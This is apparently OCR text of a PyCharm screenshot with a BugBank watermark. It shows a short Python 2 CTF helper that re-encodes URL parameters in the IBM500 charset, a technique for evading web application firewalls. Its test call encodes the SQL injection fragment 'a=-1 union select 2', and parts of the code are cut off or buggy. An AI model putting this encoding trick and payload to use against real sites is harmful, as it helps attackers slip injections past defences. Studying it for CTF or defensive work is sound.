 WAFEncoding [C:\Users\GOEMON\Desktop\代码\CTFToolsPy\WAFEncoding] - ...\WAFEncoding.py [WAFEncoding] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
漏洞银行 BUGBANK
WAFEncoding WAFEncoding.py
Project
WAFEncoding.py
WAFEncoding C:\Users\GOEMON\Desktop\代码\CTFToolsPy\WAFEncodin
venv
Include
Lib
Scripts
tcl
WAFEncoding.py
External Libraries
3 from gzip import GzipFile
4 from StringIO import StringIO
5
6 def paramEncode(params="", charset="ibm500", encodeEqualSign=False, encodeAmpersand=False, urldecodeInput=True, urlencodeOutput=True):
7 result = ""
8 equalSign = "="
9 ampersand = "&"
10 if encodeEqualSign:
11 equalSign = equalSign.encode(charset)
12 if encodeAmpersand:
13 ampersand = ampersand.encode(charset)
14 params_list = params.split("&")
15 for param_pair in params_list:
16 param, value = param_pair.split("=")
17 if urldecodeInput:
18 param = urllib.unquote(param).decode('utf8')
19 value = urllib.unquote(value).decode('utf8')
20 param = param.encode(charset)
21 value = value.encode(charset)
22 if urlencodeOutput:
23 param = urllib.quote_plus(param)
24 value = urllib.quote_plus(value)
25 if result:
26 result += ampersand
27 result += param + equalSign + value
28 return result
29
30 def deflate(data):
31 try:
32 return zlib.compress(data)
33 except zlib.error:
34 return zlib.decompress(data)
35
36 def gzip(data):
37 buf = StringIO(data)
38 f = gzip.GzipFile(fileobj=buf)
39 return f.read()
40
41
42
43 print paramEncode("a=-1 union select 2")
44
漏洞银行
BUGBANK.CN
PEP 8: too many blank lines (3)
Querying skeleton generator for C:\Python27\python.exe...
19 chars 43:39 CRLF UTF-8